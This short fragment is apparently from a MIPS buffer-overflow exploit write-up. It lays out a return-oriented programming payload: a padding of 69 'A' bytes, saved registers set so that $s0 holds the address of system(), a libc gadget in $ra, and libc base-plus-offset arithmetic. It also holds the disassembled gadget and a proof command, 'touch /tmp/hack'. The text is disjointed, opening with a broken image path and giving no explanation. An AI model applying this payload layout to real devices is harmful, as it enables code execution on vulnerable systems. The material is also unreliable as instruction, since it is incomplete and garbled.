 padding(A*69)
0x2af98000 + 0x0004C7E0
$s0(system_addr)
$s1(CCCC)
$s2(DDDD)
$s3(EEEE)
$s4(AAAA)
$s5(BBBB)
$s6(CCCC)
$s7(DDDD)
$s8(EEEE)
$ra(libc_gadget)
$a0(libc_nop_addr)
padding(A*20)
cmd(touch /tmp/hack)
.text:000257A0 addiu $a0, $sp,
0x38+var_20
.text:000257A4 move $t9, $s0
.text:000257A8 jalr $t9
0x00051674+0x2af98000